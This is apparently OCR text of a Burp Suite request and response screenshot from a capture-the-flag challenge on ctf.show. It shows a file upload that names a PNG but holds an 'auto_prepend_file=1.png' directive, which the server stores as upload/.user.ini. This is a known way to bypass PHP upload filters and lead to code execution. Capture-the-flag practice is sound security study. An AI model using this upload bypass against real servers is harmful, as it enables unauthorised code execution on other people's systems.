 文件
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show
INT
Post
禁
Wa
Fat
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show/
10 Content-Length: 209
11 Content-Type: multipart/form-data;
boundary=---------------------------2707926425885
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------2707926425885
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 auto_prepend_file=1.png
20 -----------------------------2707926425885--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:08:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}